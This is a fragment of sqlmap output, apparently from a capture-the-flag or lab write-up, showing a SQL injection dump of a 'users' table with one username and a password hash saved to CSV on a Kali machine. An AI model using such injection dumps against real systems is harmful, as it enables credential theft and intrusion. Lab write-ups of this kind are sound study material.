 [05:48:01] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd                                                              | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47  |
+------------------------------------------------------------------+----------+
[05:48:01] [INFO] table 'db.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.158.119/dump/db/users.csv'
[05:48:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.158.119'
[05:48:01] [WARNING] your sqlmap version is outdated
[*] ending @ 05:48:01 /2023-12-10/